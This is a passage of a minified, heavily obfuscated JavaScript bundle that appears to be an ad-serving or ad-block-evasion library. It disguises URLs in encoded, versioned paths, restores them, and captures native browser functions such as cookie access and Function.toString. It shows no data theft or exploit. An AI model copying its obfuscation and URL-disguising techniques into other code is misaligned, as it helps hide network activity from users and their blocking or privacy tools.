0x0:Dx[GQ(0x4a6)]))GQ(0xc4)===S[GQ(0xa0e)]?D7[GQ(0x98f)][GQ(0x98f)]=F(D7[GQ(0xc94)],D7[GQ(0x98f)][GQ(0x98f)],V):D7[GQ(0x98f)][GQ(0x98f)]=V(D7[GQ(0x98f)][GQ(0x98f)]);else{if(GQ(0x218)===D7[GQ(0x4a6)]&&GQ(0xdea)===D7[GQ(0xc80)][GQ(0x4a6)]&&'id'===D7[GQ(0xc80)][GQ(0xc80)]&&GQ(0xdea)===(null===(DQ=D7[GQ(0x98f)])||void 0x0===DQ?void 0x0:DQ[GQ(0x4a6)]))GQ(0xc4)===S[GQ(0xa0e)]?D7[GQ(0x98f)][GQ(0xc80)]=F(D7[GQ(0xc94)],D7[GQ(0x98f)][GQ(0xc80)],V):D7[GQ(0x98f)][GQ(0xc80)]=V(D7[GQ(0x98f)][GQ(0xc80)]);else{if(GQ(0x218)===D7[GQ(0x4a6)]&&GQ(0xdea)===D7[GQ(0xc80)][GQ(0x4a6)]&&GQ(0x299)===D7[GQ(0xc80)][GQ(0xc80)]&&GQ(0xdea)===(null===(DM=D7[GQ(0x98f)])||void 0x0===DM?void 0x0:DM[GQ(0x4a6)]))S[GQ(0xa0e)],D7[GQ(0xc80)][GQ(0xc80)]=V(D7[GQ(0xc80)][GQ(0xc80)]);else{if(GQ(0x218)===D7[GQ(0x4a6)]&&GQ(0xdea)===D7[GQ(0xc80)][GQ(0x4a6)]&&GQ(0x301)===D7[GQ(0xc80)][GQ(0xc80)]&&GQ(0x588)===(null===(Dt=D7[GQ(0x98f)])||void 0x0===Dt?void 0x0:Dt[GQ(0x4a6)]))GQ(0xc4)===S[GQ(0xa0e)]?D7[GQ(0x98f)][GQ(0x98f)]=F(D7[GQ(0xc94)],D7[GQ(0x98f)][GQ(0x98f)],V):D7[GQ(0x98f)][GQ(0x98f)]=V(D7[GQ(0x98f)][GQ(0x98f)]);else{if(Dj&&GQ(0x588)===D7[GQ(0x4a6)])D7[GQ(0x98f)]=T(D7[GQ(0x98f)],z['MN'][GQ(0xeed)]);else{if(GQ(0xaf0)===D7[GQ(0x4a6)])D7[GQ(0x98f)]=T(D7[GQ(0x98f)],Dj?z['MN'][GQ(0xeed)]:z['MN'][GQ(0xaf0)]);else{if(GQ(0x5b3)===D7[GQ(0x4a6)])D7[GQ(0x116)][GQ(0x35e)][GQ(0xa42)](DW=>{const GM=GQ;GM(0x1b6)===DW[GM(0x4a6)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[GM(0xb6d)](DW[GM(0x98f)])&&(DW[GM(0x98f)]=Z({...S,'stylesheet':DW[GM(0x98f)],'context':GM(0xdc2)}));});else{if(GQ(0x1b6)===D7[GQ(0x4a6)]&&D7[GQ(0x98f)][GQ(0xe66)]()[GQ(0xc3c)](GQ(0xb1c))&&D7[GQ(0x98f)][GQ(0xe66)]()[GQ(0x43e)](')')){const DW=D7[GQ(0x98f)][GQ(0xe66)]()[GQ(0x22c)](0x4,-0x1)[GQ(0xe66)](),Dz=DW[GQ(0x9c2)](/^'(.*)'$/),Dn=DW[GQ(0x9c2)](/^"(.*)"$/);let DH='';DH=Dz?'\x27'[GQ(0xa10)](T(Dz[0x1],z['MN'][GQ(0xaf0)]),'\x27'):Dn?'\x22'[GQ(0xa10)](T(Dn[0x1],z['MN'][GQ(0xaf0)]),'\x22'):T(DW,z['MN'][GQ(0xaf0)]),D7[GQ(0x98f)]=D7[GQ(0x98f)][GQ(0x819)](DW,DH);}else GQ(0x439)===D7[GQ(0x4a6)]&&(D7[GQ(0xc80)]=N(D7[GQ(0xc80)]));}}}}}}}}}else GQ(0xc4)===S[GQ(0xa0e)]?D7[GQ(0x98f)][GQ(0x98f)]=GQ(0x26d)+D7[GQ(0x98f)][GQ(0x98f)]:D7[GQ(0x98f)][GQ(0x98f)]=D7[GQ(0x98f)][GQ(0x98f)][GQ(0xc3c)](GQ(0x26d))?D7[GQ(0x98f)][GQ(0x98f)][GQ(0x22c)](0x3):D7[GQ(0x98f)][GQ(0x98f)];}else GQ(0xc4)===S[GQ(0xa0e)]?D7[GQ(0x98f)][GQ(0x98f)]=F(D7[GQ(0xc94)],D7[GQ(0x98f)][GQ(0x98f)],V):D7[GQ(0x98f)][GQ(0x98f)]=V(D7[GQ(0x98f)][GQ(0x98f)]);}}}},'leave'(D7){const Gt=G9;D0[Gt(0xc5d)]();}}),(0x0,W['cM'])(D1);}},0x14a1:(j,U,G)=>{'use strict';const Gj=a2x;G['d'](U,{'_':()=>v,'ks':()=>X,'md':()=>P,'xE':()=>q,'z1':()=>O,'zp':()=>B});var W=G(0x190b),z=G(0xebc),H=G(0x19dd);const L=Gj(0xf07)==typeof window,I=Gj(0x6e5),C=Gj(0x406),O=C,k=new Map(),A=new Map();function B(w,b){const GU=Gj;let E=arguments[GU(0x2b0)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return P(w=encodeURIComponent(w),b,E);}function q(w){return decodeURIComponent(X(w));}function P(w,b){const GG=Gj;var E;let F=arguments[GG(0x2b0)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!w)return w;if(v(w))return w;if(!L){const S=k[GG(0x778)](w);if(S)return S;}b=null!==(E=b)&&void 0x0!==E?E:(0x0,H['x'])();const Z=(0x2===F?C:I)+W['A'][GG(0x103)](w,b);return L||(k[GG(0xefe)](w,Z),A[GG(0xefe)](Z,w)),Z;}function X(w){const GW=Gj;if(!w)throw new Error(GW(0x37a));const b=R(w);if(!L){const Z=A[GW(0x778)](w);if(Z)return Z;}const E=w[GW(0x22c)](0x2===b?C[GW(0x2b0)]:I[GW(0x2b0)]),F=W['A'][GW(0x8c5)](E);return L||(A[GW(0xefe)](w,F),k[GW(0xefe)](F,w)),F;}function v(w){if(!w)return!0x1;try{return R(w),!0x0;}catch(b){return!0x1;}}function R(w){const Gz=Gj;if(!w)throw new Error(Gz(0x5e2));if(w[Gz(0xc3c)](I))return 0x1;if(w[Gz(0xc3c)](C)){if(w[Gz(0x2b0)]<C[Gz(0x2b0)]+0x4)throw new Error(Gz(0x680)[Gz(0xa10)](w));const b=w[Gz(0x22c)](C[Gz(0x2b0)],C[Gz(0x2b0)]+0x4);if((0x0,z['i7'])(b))return 0x2;throw new Error(Gz(0xb83)[Gz(0xa10)](w));}throw new Error(Gz(0x4b3)[Gz(0xa10)](w));}},0x19dd:(j,U,G)=>{'use strict';let W;function z(L){W=L;}function H(){return W;}G['d'](U,{'x':()=>H,'z':()=>z});},0x6f7:(j,G,H)=>{'use strict';const Gn=a2x;H['d'](G,{'EW':()=>Dn,'GX':()=>DI,'Gy':()=>Dj,'MN':()=>D7,'Ph':()=>D2,'Vp':()=>DU,'Wq':()=>DG,'Xz':()=>DL,'ZM':()=>D1,'ep':()=>D0,'g3':()=>D3,'ht':()=>D5,'lv':()=>J,'qF':()=>D4,'rI':()=>Dx,'sH':()=>Dz});var B=H(0x261a),q=H(0x190b),P=H(0xebc),X=H(0x23b5),F=H(0x19dd),Z=H(0x18f7),K=H(0x848),Y=H(0x143c),V=H(0xcc4);const J=Gn(0x4f4),D0=Gn(0x19d),D1=Gn(0xec),D2=Gn(0xc1b),D3=Gn(0x81e),D4=Gn(0x90b),D5=[J,D0,D1,D2,D3,D4],D6=(0x0,V['t'])(X['A'][Gn(0xba3)]);let D7=function(Dy){const GH=Gn;return Dy[GH(0xaf0)]=GH(0x6dd),Dy[GH(0x175)]=GH(0x17e),Dy[GH(0xeed)]=GH(0x139),Dy[GH(0xbf5)]=GH(0x816),Dy[GH(0xdce)]='m',Dy[GH(0xd9)]='n',Dy;}({});function D8(Dy){const GL=Gn;return Array[GL(0x531)](Dy[GL(0x9f9)][GL(0xc65)]())[GL(0xb16)](DC=>GL(0x7cc)!=DC)[GL(0x2b0)]>0x0;}const D9=new Uint32Array(0x100);for(let Dy=0x0;Dy<0x100;Dy++){let DC=Dy;for(let Da=0x0;Da<0x8;Da++)DC=0x1&DC?0xedb88320^DC>>>0x1:DC>>>0x1;D9[Dy]=DC;}function DD(DO){const GI=Gn;let Dk=-0x1;for(let Do=0x0;Do<DO[GI(0x2b0)];Do++)Dk=Dk>>>0x8^D9[0xff&(Dk^DO[GI(0xe62)](Do))];return~Dk>>>0x0;}function Dx(DO,Dk){const Gp=Gn;return DO[Gp(0xcaf)]('.')[Gp(0xb16)](Do=>''!==Do)[Gp(0x3cc)]()[Gp(0x4ef)](Do=>DD(Do+Dk)%0x3e8)[Gp(0x939)]('/');}const DQ=Gn(0xaff),DM=Gn(0x86e),Dt=Gn(0x7a8);function Dj(DO){const Gy=Gn;return Gy(0x503)===DO[Gy(0xba3)]||Gy(0x3be)===DO[Gy(0xba3)];}function DU(DO){const GC=Gn;return GC(0x836)===DO[GC(0xba3)];}function DG(DO){const Ga=Gn,{url:Dk,kind:Do=D7[Ga(0xaf0)],baseUrl:DA,key:DB=null,protectUrlContext:Dq}=DO;let {endpoint:DP}=DO;if(!Dk)return'';if('#'===Dk)return Dk;if(Ga(0x9f8)==typeof Dk&&Dk[Ga(0xaef)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[Ga(0xb6d)](Dk))return Dk;let DX=DL(Dk,DA);if(Ga(0xdab)!==DX[Ga(0x826)]&&Ga(0xd8a)!==DX[Ga(0x826)])return DX[Ga(0x69d)];if(Ga(0x5ed)===DX[Ga(0x80d)])return DX[Ga(0x69d)];if(Ga(0x387)===DX[Ga(0x80d)])return DX[Ga(0x69d)];if(/^\/_game-files(?:\/|$)/[Ga(0xb6d)](DX[Ga(0x9b8)])&&(Ga(0x6fd)===DX[Ga(0x80d)]||DX[Ga(0x80d)][Ga(0x43e)](Ga(0x697))||Ga(0xa54)===DX[Ga(0x80d)]||DX[Ga(0x80d)][Ga(0x43e)](Ga(0x4ff))))return DX[Ga(0x69d)];if(Dn(DX)){const {originalUrl:DS,kind:Dm}=Dz(DX);return Dm!==Do||D8(DX)?DG({...DO,'url':DS}):DX[Ga(0x69d)];}let Dv=(0x0,K['Vq'])(DP);var DR,Df;(-0x1!==Dv||(0x0,K['az'])(DO[Ga(0x604)],DP))&&(Dv=null!==(DR=null===(Df=DO[Ga(0x40e)])||void 0x0===Df?void 0x0:Df[Ga(0xc13)])&&void 0x0!==DR?DR:DD(DO[Ga(0x604)][Ga(0x2b6)]+DX[Ga(0x66e)])%K['ch'],DP=(0x0,K['XV'])(DP,Dv));const Dw=-0x1===Dv?(0x0,K['aV'])(DP)+DX[Ga(0x9b8)]:(0x0,K['XV'])(DP,0x0)+DX[Ga(0x9b8)];DX[Ga(0x66e)]===DP&&Ga(0x97d)===DX[Ga(0x9b8)]&&(DX=new URL(Dw));const Db=-0x1===Dv?(0x0,K['aV'])(DP)+DX[Ga(0x9b8)]:(0x0,K['XV'])(DP,0x0)+DX[Ga(0x9b8)];DX[Ga(0x66e)]===DP&&Ga(0x383)===DX[Ga(0x9b8)]&&(DX=new URL(Db));const Dd=-0x1===Dv?(0x0,K['aV'])(DP)+DX[Ga(0x9b8)]:(0x0,K['XV'])(DP,0x0)+DX[Ga(0x9b8)];DX[Ga(0x66e)]===DP&&Ga(0x26e)===DX[Ga(0x9b8)]&&(DX=new URL(Dd)),Do===D7[Ga(0x175)]&&DX[Ga(0x69d)][Ga(0xc3c)](Ga(0x1e6))&&(DX[Ga(0x826)]=Ga(0xd8a));const DE=Do[Ga(0xb44)](0x0);[Ga(0x5d9),Ga(0x2e4),Ga(0x70),Dw,Db,Dd][Ga(0x8d0)](DK=>DK===DX[Ga(0x69d)])&&(DP=-0x1===Dv?(0x0,K['aV'])(DP):(0x0,K['XV'])(DP,0x0));let Du=DX[Ga(0xc8b)];Du[Ga(0xc3c)]('?')&&(Du=Du[Ga(0xc5a)](0x1)),Du&&(DX[Ga(0xc8b)]=encodeURIComponent(Du)+'='+DM),Dj(Dq)&&(DO[Ga(0x40e)]={...DO[Ga(0x40e)],'configIndex':Dq[Ga(0x38a)]}),DO[Ga(0x40e)]&&DX[Ga(0x9f9)][Ga(0xefe)](Dt,JSON[Ga(0xc9)](DO[Ga(0x40e)]));const DF=DX[Ga(0xe4a)];let DZ;if(DX[Ga(0xe4a)]='','v7'===Dq[Ga(0xba3)]||'v8'===Dq[Ga(0xba3)]){let DK,DY;void 0x0===Dq[Ga(0xad2)]&&Dq[Ga(0x91a)]?(DX[Ga(0x9f9)][Ga(0xefe)](DQ,Ga(0x834)),DY=Math[Ga(0x485)](Y['xm'][Ga(0x2b0)]*Math[Ga(0xedf)]())[Ga(0xde3)](),DK=''[Ga(0xa10)](Math[Ga(0x485)](0x3e8*Math[Ga(0xedf)]()),'/')[Ga(0xa10)](Math[Ga(0x485)](0x3e8*Math[Ga(0xedf)]()),'/')[Ga(0xa10)](Math[Ga(0x485)](0x3e8*Math[Ga(0xedf)]()))):(DY=(0x0,Y['Y_'])(Dq[Ga(0xad2)])[Ga(0xde3)](),DK=Dx(DX[Ga(0x80d)],Dq[Ga(0x2b6)]));const DV=q['A'][Ga(0x103)](DX[Ga(0x69d)],null!=DB?DB:(0x0,F['x'])());if('v7'===Dq[Ga(0xba3)])DZ=[DP,J,Dq[Ga(0x2b6)],DY,DK,DE,DV];else{if('v8'!==Dq[Ga(0xba3)])throw new Error(Ga(0xda1)[Ga(0xa10)](Dq));DZ=[DP,D0,Dq[Ga(0x2b6)],DY,DK,DE,DV];}}else{if('v9'===Dq[Ga(0xba3)]){const Dl=Dx(DX[Ga(0x80d)],Dq[Ga(0x2b6)]),DT=q['A'][Ga(0x103)](DX[Ga(0x69d)],null!=DB?DB:(0x0,F['x'])());DZ=[DP,D1,Dq[Ga(0x2b6)],Dl,DE,DT];}else{if(Ga(0x503)===Dq[Ga(0xba3)]){const Dr=Dx(DX[Ga(0x80d)],Dq[Ga(0x2b6)]),Dc=q['A'][Ga(0x103)](DX[Ga(0x69d)],null!=DB?DB:(0x0,F['x'])());DZ=[DP,D2,Dq[Ga(0x2b6)],Dr,DE,Dc];}else{if(Ga(0x3be)===Dq[Ga(0xba3)]){const Di=Dx(DX[Ga(0x80d)],Dq[Ga(0x2b6)]),De=q['A'][Ga(0x103)](DX[Ga(0x69d)],null!=DB?DB:(0x0,F['x'])());DZ=[DP,D3,Dq[Ga(0x2b6)],Di,DE,De];}else{if(Ga(0x836)!==Dq[Ga(0xba3)])throw new Error(Ga(0xda1)[Ga(0xa10)](Dq));{const DJ=Dx(DX[Ga(0x80d)],Dq[Ga(0x2b6)]),Dh=q['A'][Ga(0x103)](DX[Ga(0x69d)],null!=DB?DB:(0x0,F['x'])());DZ=[DP,D4,Dq[Ga(0x2b6)],DJ,DE,Dh];}}}}}return''[Ga(0xa10)](DZ[Ga(0x939)]('/'))[Ga(0xa10)](function(Ds,Dg){const Gk=Ga;return function(DN){const GO=a2x;return GO(0x2f6)===DN[GO(0x9b8)]||GO(0x7bc)===DN[GO(0x9b8)]||GO(0xd56)===DN[GO(0x9b8)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[GO(0xb6d)](DN[GO(0x69d)])||!(GO(0x1f9)!==DN[GO(0x80d)]&&GO(0xc3e)!==DN[GO(0x80d)]&&GO(0x69e)!==DN[GO(0x80d)]&&GO(0x88f)!==DN[GO(0x80d)]&&GO(0x548)!==DN[GO(0x80d)]||!DN[GO(0x9b8)][GO(0xc3c)](GO(0x476))&&!DN[GO(0x9b8)][GO(0xc3c)](GO(0xe2b)))||GO(0xd8f)===Dg&&GO(0x518)===DN[GO(0x80d)]&&GO(0xd51)===DN[GO(0x9b8)]||GO(0x359)===DN[GO(0x80d)]&&GO(0x343)===DN[GO(0x9b8)]||GO(0xcc9)===DN[GO(0x80d)]&&GO(0x94c)===DN[GO(0x9b8)]||GO(0x110)===DN[GO(0x80d)]&&GO(0x381)===DN[GO(0x9b8)];}(Ds)?Gk(0x4d9)[Gk(0xa10)](Z['A'][Gk(0x6db)]()):function(DN){const Go=Gk;return Go(0x383)===DN[Go(0x9b8)]||DN[Go(0x9b8)][Go(0xc3c)](Go(0x451));}(Ds)?Gk(0xa32)[Gk(0xa10)](Math[Gk(0x8f4)](D6)):'';}(DX,Ga(0xad2)in Dq?Dq[Ga(0xad2)]:void 0x0))+DF;}function DW(DO){const GA=Gn;return D7[GA(0xaf0)][GA(0xaef)](DO)?D7[GA(0xaf0)]:D7[GA(0x175)][GA(0xaef)](DO)?D7[GA(0x175)]:D7[GA(0xeed)][GA(0xaef)](DO)?D7[GA(0xeed)]:D7[GA(0xbf5)][GA(0xaef)](DO)?D7[GA(0xbf5)]:D7[GA(0xdce)][GA(0xaef)](DO)?D7[GA(0xdce)]:D7[GA(0xd9)][GA(0xaef)](DO)?D7[GA(0xd9)]:null;}function Dz(DO){const GB=Gn;if(!DO)throw new Error(GB(0x9bc));const Dk=(DO=DL(DO))[GB(0x9b8)][GB(0xcaf)]('/');let Do;const DA=Dk[0x1];let DB,Dq,DP;if(DA===J){if(Dk[GB(0x2b0)]<0x7)throw new Error(GB(0xc0d)[GB(0xa10)](DO));const Df=Dp(Dk[Dk[GB(0x2b0)]-0x1]);Dq=Df[GB(0x75f)],DP=Df[GB(0x40e)],DB={'version':'v7','originalHostname':Dk[0x2],...Df[GB(0x91a)]?{'randomize':Df[GB(0x91a)],'bidder':void 0x0}:{'bidder':Y['xm'][parseInt(Dk[0x3])]}},Do=DW(Dk[Dk[GB(0x2b0)]-0x2]);}else{if(DA===D0){if(Dk[GB(0x2b0)]<0x7)throw new Error(GB(0xc0d)[GB(0xa10)](DO));const Dw=Dp(Dk[Dk[GB(0x2b0)]-0x1]);Dq=Dw[GB(0x75f)],DP=Dw[GB(0x40e)],DB={'version':'v8','originalHostname':Dk[0x2],...Dw[GB(0x91a)]?{'randomize':Dw[GB(0x91a)],'bidder':void 0x0}:{'bidder':Y['xm'][parseInt(Dk[0x3])]}},Do=DW(Dk[Dk[GB(0x2b0)]-0x2]);}else{if(DA===D1){if(Dk[GB(0x2b0)]<0x6)throw new Error(GB(0xc0d)[GB(0xa10)](DO));const Db=Dp(Dk[Dk[GB(0x2b0)]-0x1]);Dq=Db[GB(0x75f)],DP=Db[GB(0x40e)],DB={'version':'v9','originalHostname':Dk[0x2]},Do=DW(Dk[Dk[GB(0x2b0)]-0x2]);}else{if(DA===D2){var DX;if(Dk[GB(0x2b0)]<0x6)throw new Error(GB(0xc0d)[GB(0xa10)](DO));const Dd=Dp(Dk[Dk[GB(0x2b0)]-0x1]);Dq=Dd[GB(0x75f)],DB={'version':GB(0x503),'originalHostname':Dk[0x2],'configIndex':0x0},null!==(DX=Dd[GB(0x40e)])&&void 0x0!==DX&&DX[GB(0x38a)]&&(DB[GB(0x38a)]=Dd[GB(0x40e)][GB(0x38a)],delete Dd[GB(0x40e)][GB(0x38a)]),DP=Dd[GB(0x40e)],Do=DW(Dk[Dk[GB(0x2b0)]-0x2]);}else{if(DA===D3){var Dv;if(Dk[GB(0x2b0)]<0x6)throw new Error(GB(0xc0d)[GB(0xa10)](DO));const DE=Dp(Dk[Dk[GB(0x2b0)]-0x1]);Dq=DE[GB(0x75f)],DP=DE[GB(0x40e)],DB={'version':GB(0x3be),'originalHostname':Dk[0x2],'configIndex':0x0},null!==(Dv=DE[GB(0x40e)])&&void 0x0!==Dv&&Dv[GB(0x38a)]&&(DB[GB(0x38a)]=DE[GB(0x40e)][GB(0x38a)],delete DE[GB(0x40e)][GB(0x38a)]),DP=DE[GB(0x40e)],Do=DW(Dk[Dk[GB(0x2b0)]-0x2]);}else{if(DA!==D4)throw new Error(GB(0x3ce)[GB(0xa10)](DO));{const Du=function(DZ){const Gq=GB;try{const [,,DS,,Dm]=DZ[Gq(0x9b8)][Gq(0xcaf)]('/',0x5),DK=new URL(atob(Dm));if(Gq(0xd8a)!==DK[Gq(0x826)])return;return DK[Gq(0xe4a)]=DZ[Gq(0xe4a)],{'hostname':DS,'originalUrl':DK};}catch(DY){return;}}(DO);if(Du)return{'protectUrlContext':{'version':GB(0x836),'originalHostname':Du[GB(0x80d)],'isMainFrame':!0x0},'originalUrl':Du[GB(0x75f)][GB(0x69d)],'kind':D7[GB(0x175)]};if(Dk[GB(0x2b0)]<0x6)throw new Error(GB(0xc0d)[GB(0xa10)](DO));const DF=Dp(Dk[Dk[GB(0x2b0)]-0x1]);Dq=DF[GB(0x75f)],DP=DF[GB(0x40e)],DB={'version':GB(0x836),'originalHostname':Dk[0x2],'isMainFrame':!0x1},Do=DW(Dk[Dk[GB(0x2b0)]-0x2]);}}}}}}if(!Do)throw new Error(GB(0xa9e)[GB(0xa10)](DO));if(D8(DO)){DO[GB(0x9f9)][GB(0xbb8)](GB(0x7cc));for(const [DZ,DS]of Array[GB(0x531)](DO[GB(0x9f9)][GB(0xe92)]()))Dq[GB(0x9f9)][GB(0xefe)](DZ,DS);}const DR=[];for(const [Dm,DK]of Dq[GB(0x9f9)][GB(0xe92)]())DK===DM?DR[GB(0x21a)](Dm):DR[GB(0x21a)](Dm+'='+DK);return Dq[GB(0xc8b)]=DR[GB(0x939)]('&'),{'protectUrlContext':DB,'kind':Do,'originalUrl':Dq[GB(0x69d)]+DO[GB(0xe4a)],'extra':DP};}function Dn(DO){const GP=Gn;var Dk;if(!DO)return!0x1;const Do=DL(DO);if(!D5[GP(0x76e)](DP=>Do[GP(0x9b8)][GP(0xc3c)]('/'[GP(0xa10)](DP,'/'))))return!0x1;const DA=Do[GP(0x9b8)][GP(0xcaf)]('/'),DB=DA[0x1];if([J,D0][GP(0xaef)](DB)){if(DA[GP(0x2b0)]<0x7)return!0x1;}else{if(DB===D1){if(DA[GP(0x2b0)]<0x6)return!0x1;}else{if(DB===D2){if(DA[GP(0x2b0)]<0x6)return!0x1;}else{if(DB===D4){if('_m'===DA[0x3])return!0x0;if(DA[GP(0x2b0)]<0x6)return!0x1;}}}}const Dq=null===(Dk=DA[DA[GP(0x2b0)]-0x1])||void 0x0===Dk?void 0x0:Dk[GP(0x22c)](0x0,0x4);return!!Dq&&void 0x0!==(0x0,P['i7'])(Dq);}const DH=Gn(0xf07)==typeof window;function DL(DO,Dk){const GX=Gn;return DO instanceof URL?DO:GX(0x9f8)==typeof DO&&[GX(0xd74),GX(0x8d4),GX(0x8a8),GX(0xb98),GX(0xb4a),GX(0x7bb),GX(0x177)][GX(0x76e)](Do=>DO[GX(0xc3c)](Do))?new URL(DO):GX(0x9f8)==typeof DO&&DH?new URL(DO,Dk):GX(0x9f8)!=typeof DO||DH?DL(DO[GX(0xde3)]()):DO[GX(0xc3c)](GX(0x7ae))||DO[GX(0xc3c)](GX(0x2d3))?new URL(DO):(Dn(Dk=Dk||B['A'][GX(0x778)](window)[GX(0x6cf)][GX(0x778)][GX(0xcd7)](window[GX(0x7c2)]))&&(Dk=Dz(Dk)[GX(0x75f)]),new URL(DO,Dk));}function DI(DO,Dk){const Gv=Gn;try{return DL(DO,Dk);}catch(Do){return void console[Gv(0xce0)](Gv(0x7c8),DO);}}function Dp(DO){const GR=Gn,Dk=new URL(q['A'][GR(0x8c5)](DO)),Do=GR(0x834)===Dk[GR(0x9f9)][GR(0x778)](DQ);Dk[GR(0x9f9)][GR(0xbb8)](DQ);const DA=Dk[GR(0x9f9)][GR(0x778)](Dt);let DB;if(DA){try{DB=JSON[GR(0xea5)](DA);}catch(Dq){}Dk[GR(0x9f9)][GR(0xbb8)](Dt);}return{'randomize':Do,'originalUrl':Dk,'extra':DB};}},0xcc4:(j,U,G)=>{'use strict';G['d'](U,{'t':()=>W});const W=z=>{const Gf=a2x;let H=0x0;for(let L=0x0,I=z[Gf(0x2b0)];L<I;L++)H=(H<<0x5)-H+z[Gf(0xe62)](L),H|=0x0;return H;};},0x261a:(j,U,G)=>{'use strict';const Gw=a2x;G['d'](U,{'A':()=>L});var W=G(0x1ce9);const z=Gw(0xf07)==typeof window,H={},L={'get'(){const Gb=Gw;let O=arguments[Gb(0x2b0)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(z)return H[Gb(0x499)]||(H[Gb(0x499)]=I(null)),H[Gb(0x499)];{O||(O=window);const k=W['A'][Gb(0xceb)](O);return H[k]||(H[k]=I(O)),H[k];}},'collect'(){const Gd=Gw;let O=arguments[Gd(0x2b0)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const k=W['A'][Gd(0xceb)](O);H[k]||(H[k]=I(O));}},I=O=>({'CSSStyleDeclaration_cssText':y(O,Gw(0x621),Gw(0xf01)),'CSSStyleDeclaration_getPropertyValue':C(O,Gw(0x621),Gw(0x1e4)),'CSSStyleDeclaration_setProperty':C(O,Gw(0x621),Gw(0xd35)),'CSSStyleSheet_insertRule':C(O,Gw(0x521),Gw(0x95c)),'CSSStyleSheet_replaceSync':C(O,Gw(0x521),Gw(0x8c3)),'DocumentFragment_getElementById':C(O,Gw(0xd15),Gw(0x21f)),'DocumentFragment_querySelector':C(O,Gw(0xd15),Gw(0x337)),'DocumentFragment_querySelectorAll':C(O,Gw(0xd15),Gw(0xf1f)),'Document_cookie':y(O,Gw(0x65d),Gw(0xb0f)),'Document_createElement':C(O,Gw(0x65d),Gw(0xf0f)),'Document_getElementById':C(O,Gw(0x65d),Gw(0x21f)),'document_getElementById':C(O,Gw(0x7c2),Gw(0x21f)),'Document_getElementsByTagName':C(O,Gw(0x65d),Gw(0x8a5)),'Document_querySelector':C(O,Gw(0x65d),Gw(0x337)),'Document_querySelectorAll':C(O,Gw(0x65d),Gw(0xf1f)),'Document_getElementsByClassName':C(O,Gw(0x65d),Gw(0xc47)),'Document_write':C(O,Gw(0x65d),Gw(0xbdf)),'Document_writeln':C(O,Gw(0x65d),Gw(0x5db)),'Document_referrer':y(O,Gw(0x65d),Gw(0x9a1)),'Document_URL':y(O,Gw(0x65d),Gw(0x85)),'DOMParser_parseFromString':C(O,Gw(0x546),Gw(0x8bb)),'Element_ariaLabel':y(O,Gw(0xe41),Gw(0x4e1)),'Element_attributes':y(O,Gw(0xe41),Gw(0x98a)),'Element_classList':y(O,Gw(0xe41),Gw(0x935)),'Element_className':y(O,Gw(0xe41),Gw(0x6db)),'Element_closest':C(O,Gw(0xe41),Gw(0xe25)),'Element_getAttribute':C(O,Gw(0xe41),Gw(0xcb1)),'Element_getBoundingClientRect':C(O,Gw(0xe41),Gw(0x1cc)),'Element_getElementsByClassName':C(O,Gw(0xe41),Gw(0xc47)),'Element_hasAttribute':C(O,Gw(0xe41),Gw(0x5a6)),'Element_id':y(O,Gw(0xe41),'id'),'Element_tagName':y(O,Gw(0xe41),Gw(0xd21)),'Element_innerHTML':y(O,Gw(0xe41),Gw(0x298)),'Element_outerHTML':y(O,Gw(0xe41),Gw(0xd2c)),'Element_insertAdjacentElement':C(O,Gw(0xe41),Gw(0x8da)),'Element_insertAdjacentHTML':C(O,Gw(0xe41),Gw(0x185)),'Element_querySelector':C(O,Gw(0xe41),Gw(0x337)),'Element_querySelectorAll':C(O,Gw(0xe41),Gw(0xf1f)),'Element_removeAttribute':C(O,Gw(0xe41),Gw(0x262)),'Element_setAttribute':C(O,Gw(0xe41),Gw(0x5f2)),'Element_setAttributeNS':C(O,Gw(0xe41),Gw(0xd5)),'Element_setHTMLUnsafe':C(O,Gw(0xe41),Gw(0x9d6)),'Element_matches':C(O,Gw(0xe41),Gw(0xcfd)),'Event_stopPropagation':C(O,Gw(0x44d),Gw(0xd7e)),'Event_stopImmediatePropagation':C(O,Gw(0x44d),Gw(0xbfe)),'EventTarget_addEventListener':C(O,Gw(0x191),Gw(0xc83)),'EventTarget_removeEventListener':C(O,Gw(0x191),Gw(0xb7c)),'Function_toString':C(O,Gw(0x428),Gw(0xde3)),'History_replaceState':C(O,Gw(0x1fc),Gw(0x356)),'HTMLAnchorElement_attributionSrc':y(O,Gw(0xae3),Gw(0x10d)),'HTMLAnchorElement_href':y(O,Gw(0xae3),Gw(0x69d)),'HTMLAnchorElement_protocol':y(O,Gw(0xae3),Gw(0x826)),'HTMLAnchorElement_hostname':y(O,Gw(0xae3),Gw(0x80d)),'HTMLAnchorElement_port':y(O,Gw(0xae3),Gw(0x643)),'HTMLAnchorElement_pathname':y(O,Gw(0xae3),Gw(0x9b8)),'HTMLAnchorElement_hash':y(O,Gw(0xae3),Gw(0xe4a)),'HTMLAnchorElement_host':y(O,Gw(0xae3),Gw(0x631)),'HTMLAnchorElement_origin':y(O,Gw(0xae3),Gw(0x66e)),'HTMLAnchorElement_ping':y(O,Gw(0xae3),Gw(0x890)),'HTMLAnchorElement_search':y(O,Gw(0xae3),Gw(0xc8b)),'HTMLAnchorElement_target':y(O,Gw(0xae3),Gw(0x2d5)),'HTMLElement_dataset':y(O,Gw(0xbb0),Gw(0x530)),'HTMLElement_innerText':y(O,Gw(0xbb0),Gw(0x82a)),'HTMLElement_title':y(O,Gw(0xbb0),Gw(0xf00)),'HTMLElement_style':y(O,Gw(0xbb0),Gw(0xe97)),'HTMLFormElement_action':y(O,Gw(0x16e),Gw(0xbed)),'HTMLFormElement_target':y(O,Gw(0x16e),Gw(0x2d5)),'HTMLIFrameElement_contentDocument':y(O,Gw(0xe30),Gw(0x8ec)),'HTMLIFrameElement_contentWindow':y(O,Gw(0xe30),Gw(0x832)),'HTMLIFrameElement_name':y(O,Gw(0xe30),Gw(0xc80)),'HTMLIFrameElement_src':y(O,Gw(0xe30),Gw(0x6d0)),'HTMLIFrameElement_srcdoc':y(O,Gw(0xe30),Gw(0xac4)),'HTMLImageElement_attributionSrc':y(O,Gw(0x6f4),Gw(0x10d)),'HTMLImageElement_src':y(O,Gw(0x6f4),Gw(0x6d0)),'HTMLImageElement_srcset':y(O,Gw(0x6f4),Gw(0x1c8)),'HTMLLinkE